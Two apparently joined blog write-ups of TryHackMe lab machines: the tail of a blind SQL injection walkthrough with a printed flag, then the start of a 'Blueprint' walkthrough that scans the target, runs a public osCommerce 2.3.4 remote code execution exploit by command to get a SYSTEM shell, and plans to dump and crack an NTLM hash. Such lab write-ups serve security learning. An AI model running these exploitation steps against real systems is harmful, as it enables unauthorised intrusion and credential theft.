
Now we simply need to write a python script to get our flag. I also tried with Burp Suite but I couldn’t find how to look for those requests which have the results sorted by Title. Believe me I tried a lot.

Now, in order to create a python script, I researched something and finally got the script running.

Here is the screenshot of the python script which will help you to get the flag using the above SQL query.

9. Py Script

Simply paste your Machine_IP in the url variable, save the script and make it executable using

chmod +x brute.py

Now execute the script with the following command:

python3 brute.py

10. Final Flag e1688621355599

Boom!!! We got the flag within 1 minute using the awesome python script. Python is a good language for easing your Penetration Testing Tasks.

So we successfully performed not so common blind SQL injection exploitation and got our way into the database of Prioritise machine by TryHackMe. Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX
TryHackMe- Blueprint

Hello folks,

This blog focuses on a recently added machine called “Blueprint” on the “TryHackMe” platform. It has been classified as an easy-level challenge where we need to penetrate our way into a windows machine. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Blueprint Machine.


First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sS <Machine_IP>

1.nmap sS

Okay, so we have a lot of ports open (expected from a windows machine). Let’s start with our enumeration from HTTP ports which are 80, 443 and 8080.


Port 80 gives “File not found” error. Port 443 (HTTPS) and 8080 (HTTP) are providing the same website in response.

2. Website

There is a directory mentioned on the webpage with the name “oscommerce-2.3.4/”. It looks like an application with version details. Let’s peek inside it.

3. Website 2


Let’s straightaway look for any vulnerability for this version on Google. There are many vulnerabilities related to this version and the next version to it which is 2.3.4.1. I found something which is very interesting in a Github repository. You can check it out here.

4. github


Let’s clone the repository and see how to use the python script.

5. clone and use script

Usage is given in the script itself which provides following command:

python3 osCommerce2_3_4RCE.py http://<Machine_IP> /oscommerce-2.3.4/catalog

So, let’s use this command on both ports which is 443 and 8080 as they are running the same website.


6. Got admininstartor shell


Booomm!!! We got the shell as nt authority\system using the exploit on the 8080 port. This was very easy.

Let’s look for users on the machine.

7. users on machine

We have two tasks here. First is to get the NTLM hash of “Lab” user and then crack it and second is to get the content of root.txt.

